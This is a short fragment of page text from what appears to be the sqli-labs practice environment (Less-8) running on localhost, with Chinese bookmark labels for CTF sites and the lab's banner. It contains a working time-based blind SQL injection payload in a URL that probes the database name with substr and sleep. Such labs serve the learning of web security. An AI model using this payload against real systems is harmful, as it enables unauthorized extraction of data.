 127.0.0.1/AAsqli-labs/Less-8/?id=1%27%20and%20if((substr(database(),1,1)>%27a%27),1,sleep(5))%20--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8